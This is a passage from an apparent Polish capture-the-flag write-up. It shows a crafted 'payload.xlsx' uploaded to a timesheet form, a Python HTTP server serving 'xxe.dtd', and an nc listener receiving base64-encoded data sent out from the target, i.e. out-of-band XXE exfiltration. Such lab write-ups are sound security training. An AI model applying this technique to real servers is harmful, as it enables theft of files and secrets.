 Uploadujemy plik:
Staff Member:
Adam
Timesheet ( xlsx only ):
Browse... payload.xlsx
Upload Timesheet
No i widzimy plik uploadowalismy, pobral sie plik xxe.dtd a nastepnie otrzymalismy zapytanie do nc w postaci base64
┌──(root㉿kali)-[~]
└─# nc -nlvp 32
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::32
Ncat: Listening on 0.0.0.0:32
Ncat: Connection from 10.10.193.223.
Ncat: Connection from 10.10.193.223:43860.
GET /e2Q2YjIyY2IzZTM3YmVmMzJkODAwMTA1YjExMTA3ZDhmfQo= HTTP/1.0
Host: 10.8.190.238:32
Connection: close
┌──(root㉿kali)-[~]
└─# python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.193.223 - - [11/Sep/2022 17:23:30] "GET /xxe.dtd HTTP/1.0" 200 -